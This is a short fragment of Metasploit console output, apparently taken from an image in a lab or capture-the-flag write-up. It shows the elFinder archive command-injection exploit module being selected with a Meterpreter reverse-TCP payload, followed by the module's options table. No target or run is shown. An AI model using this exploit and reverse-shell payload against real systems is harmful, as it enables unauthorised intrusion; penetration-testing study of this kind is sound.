 [msf](Jobs:0 Agents:0) >> use 3
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(linux/http/elfinder_archive_cmd_injection) >> options
Module options (exploit/linux/http/elfinder_archive_cmd_injection):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4
, socks5, sapni, socks5h, http
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The URI of elFinder
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host